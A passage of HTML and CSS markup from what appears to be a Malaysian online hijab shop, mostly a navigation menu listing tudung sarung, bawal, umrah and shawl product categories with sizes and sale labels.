.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-14dff34 elementor-widget elementor-widget-ekit-nav-menu" data-id="14dff34" data-element_type="widget" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
</button><div id="ekit-megamenu-store-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_fill_arrow ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-store-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-963 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/" class="ekit-menu-nav-link">Home<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="171272" class="elementor elementor-171272" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-d8de264 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8de264" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77e1c57" data-id="77e1c57" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e80e815 elementor-widget elementor-widget-elementskit-popup-modal" data-id="e80e815" data-element_type="widget" data-settings="{&quot;enable_cookie_consent&quot;:&quot;yes&quot;}" data-widget_type="elementskit-popup-modal.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div
class="ekit-popup-modal ekit-popup-modal__inside middle center"
data-toggleafter="1"
data-toggletype="time"
data-cookieconsent="e80e815"
><div
class="ekit-popup-modal__content ekit-popup__content animated animated-normal"
style=""
data-animation="zoomIn"
><div class="ekit-popup-modal__body ekit-popup__body"><div class="ekit-popup__raw-content"></div></div></div><div class="ekit-popup-modal__overlay ekit-popup__close"></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a0cd192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0cd192" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-97c0a6a" data-id="97c0a6a" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1bf2fcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bf2fcf" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c6dd69" data-id="9c6dd69" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3b0ae55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b0ae55" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fe1b86" data-id="2fe1b86" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-73e721a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73e721a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78f3ee4" data-id="78f3ee4" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></li><li id="menu-item-17783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17783 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link"><span style="background:#045f33; color:#ffffff" class="ekit-menu-badge">NEW COLLECTION<i style="border-top-color:#045f33" class="ekit-menu-badge-arrow"></i></span>Hijab<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="19143" class="elementor elementor-19143" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-53f89591 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53f89591" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ce4cb55" data-id="7ce4cb55" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-7f7dce3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f7dce3c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-59a1408f" data-id="59a1408f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c097a38 elementor-widget elementor-widget-heading" data-id="2c097a38" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG SARUNG</h2></div></div><div class="elementor-element elementor-element-de65bf3 elementor-widget elementor-widget-heading" data-id="de65bf3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/amarilis-luxe-11-0/"> Amarilis Luxe</a></h2></div></div><div class="elementor-element elementor-element-3eb9cf07 elementor-widget elementor-widget-elementskit-page-list" data-id="3eb9cf07" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-luxe-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe M</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-l/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe L</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-luxe-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe XL</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-bb66740 elementor-widget elementor-widget-heading" data-id="bb66740" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"> Amarilis Printed</h2></div></div><div class="elementor-element elementor-element-3519fca elementor-widget elementor-widget-elementskit-page-list" data-id="3519fca" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed M</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-l-1575110723/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed L</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed XL</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-49a5be0 elementor-widget elementor-widget-elementskit-page-list" data-id="49a5be0" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/camira-tudung-sarung/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Camira</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-3074cfa ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/seri/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Seri</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-cc27889 elementor-widget elementor-widget-elementskit-page-list" data-id="cc27889" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-f6c9275 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (M)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-6187f92 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-l/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (L)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-b269505 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (XL)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-91a6dc3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/eshal-luxe/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Eshal Luxe</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/eshal-luxe-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Eshal Luxe (Plain)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-19a4db2 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/adalia-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Adalia</span>
</span></div>
<span class="ekit_menu_label">
SALE RM10								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-ef61fbf elementor-widget elementor-widget-elementskit-page-list" data-id="ef61fbf" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/aralia-syria/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Aralia Syria Printed</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cba9cd1" data-id="cba9cd1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd5e4fe elementor-widget elementor-widget-heading" data-id="fd5e4fe" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG BAWAL</h2></div></div><div class="elementor-element elementor-element-a3e4681 elementor-widget elementor-widget-heading" data-id="a3e4681" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Carissa Printed</h2></div></div><div class="elementor-element elementor-element-aeef8f5 elementor-widget elementor-widget-elementskit-page-list" data-id="aeef8f5" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa-printed/carissa-printed-bidang-45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Printed Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa-printed/carissa-printed-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Printed Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-34c8721 elementor-widget elementor-widget-heading" data-id="34c8721" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Carissa Plain</h2></div></div><div class="elementor-element elementor-element-bf1d1ff elementor-widget elementor-widget-elementskit-page-list" data-id="bf1d1ff" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa/brg-bidang-45-1737799499/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Plain Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa/carissa-plain-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Plain Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-0366126 elementor-widget elementor-widget-heading" data-id="0366126" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Royal Gold Printed</h2></div></div><div class="elementor-element elementor-element-3fc0b21 elementor-widget elementor-widget-elementskit-page-list" data-id="3fc0b21" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-gold-printed/brg-bidang-45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Gold Printed Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-gold-printed/brg-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Gold Printed Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-f909c47 elementor-widget elementor-widget-heading" data-id="f909c47" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Royal Plain</h2></div></div><div class="elementor-element elementor-element-1d2d469 elementor-widget elementor-widget-elementskit-page-list" data-id="1d2d469" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-plain/brg-bidang-45-1431967392/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Plain Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-plain/brg-bidang-55-1188985142/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Plain Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-ee599f5 elementor-widget elementor-widget-heading" data-id="ee599f5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-printed/">Bawal Clarabelle Printed</a></h2></div></div><div class="elementor-element elementor-element-173f107 elementor-widget elementor-widget-elementskit-page-list" data-id="173f107" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-c0957a3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-clarabelle/clarabelle-b45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Clarabelle Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-clarabelle/clarabelle-b55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Clarabelle Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-8962e28 elementor-widget elementor-widget-heading" data-id="8962e28" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/">Bawal Sulam Embun Mutia</a></h2></div></div><div class="elementor-element elementor-element-7f982f3 elementor-widget elementor-widget-elementskit-page-list" data-id="7f982f3" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/sulam-embun-b45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Embun Mutia Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/sulam-embun-b55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Embun Mutia Bidang 55</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cf868e3" data-id="cf868e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7e17d00 elementor-widget elementor-widget-elementskit-page-list" data-id="7e17d00" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-a894829 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-qalista/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Qalista Square</span>
</span></div>
<span class="ekit_menu_label">
SALE RM5								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-70d54f5 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-mika/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Mika Printed</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-50104ab ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-yasmin-printed"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Yasmin Printed</span>
</span></div>
<span class="ekit_menu_label">
SALE RM5								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-a50af7f ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-sulam-srikandi/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Sulam Srikandi</span>
</span></div>
<span class="ekit_menu_label">
RAYA2026								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-9f490d0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-sakura/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Sakura Printed</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-fcc6500 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-satin-aira-luxe/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Satin Aira Luxe</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-eb61316 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Clarabelle Plain</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-462a3a2" data-id="462a3a2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dbd8f84 elementor-widget elementor-widget-heading" data-id="dbd8f84" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG UMRAH</h2></div></div><div class="elementor-element elementor-element-346de16 elementor-widget elementor-widget-elementskit-page-list" data-id="346de16" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-umrah-1842813122/khimar/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Khimar</span>
</span></div>
<span class="ekit_menu_label">
SALE								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-umrah-1842813122/ummi/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Ummi</span>
</span></div>
<span class="ekit_menu_label">
SALE								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-8572256 elementor-widget elementor-widget-heading" data-id="8572256" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">SHAWL</h2></div></div><div class="elementor-element elementor-element-e7829aa elementor-widget elementor-widget-elementskit-page-list" data-id="e7829aa" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/dahlia-pleated-shawl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Dahlia Pleated Shawl</span>
</span></div>
<span class="ekit_menu_label">
SALE RM20								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/instant-shawl-zehra/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Zehra</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/shawl-sarung-zaheera/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Zaheera</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-2a9ea98 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/ombre-camellia-shawl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Camellia Shawl</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-f61a98b ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/sarung-shawl-dlilith/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Dlilit</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-eb5a69a ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/sarung-shawl-dlilit-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Dlilit Plain</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-1401052 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/nawwar-instant/ammara-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Ammara</span>
</span></div>
<span class="ekit_menu_label">
NEW								</span>
</a></div><div class="elementor-icon-list-item   ">
